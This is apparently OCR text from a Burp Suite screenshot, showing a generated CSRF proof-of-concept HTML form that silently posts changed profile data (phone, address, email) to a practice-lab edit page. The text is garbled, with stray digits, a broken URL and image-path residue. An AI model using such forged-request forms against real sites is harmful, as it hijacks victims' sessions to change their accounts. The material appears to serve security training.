 rv:91.0) Gecko/20100101 Firefox/91.0
4
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that is configured
to use Burp as its proxy.
http://burpsuite/show/3/zvogj4lcgq4ogg9xlxl78gjaj38uo99f
Copy
In future, just copy the URL and don't show this dialog
Close
0
5
9
12
5
6
7
8
?
CS
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http: srfpost/csrf_post_edit.php" method="POST">
6 <input type="hidden" name="sex" value="1" />
7 <input type="hidden" name="phonenum" value="987654321" />
8 <input type="hidden" name="add" value="xxx" />
9 <input type="hidden" name="email" value="666&#64;pen&#46;com" />
10 <input type="hidden" name="submit" value="submit" />
11 <input type="submit" value="Submit request" />
12 </form>
13 </body>
14 </html>